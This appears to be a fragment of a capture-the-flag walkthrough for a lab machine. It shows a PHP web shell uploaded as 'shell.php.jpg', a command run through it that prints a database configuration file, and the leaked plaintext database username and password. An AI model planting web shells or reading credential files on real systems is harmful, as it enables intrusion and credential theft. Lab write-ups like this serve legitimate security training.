 10.10.10.185/images/uploads/shell.php.jpg
Fetch: host: 10.10.14.50 port: 80 path:
CWD: /var/www/Magic/images/uploads
Cmd: cat ../../db.php5
Clear cmd
Execute
cat ../../db.php5
<?php
class Database
{
    private static $dbName = 'Magic' ;
    private static $dbHost = 'localhost' ;
    private static $dbUsername = 'theseus';
    private static $dbUserPassword = 'iamkingtheseus';
    private static $cont  = null;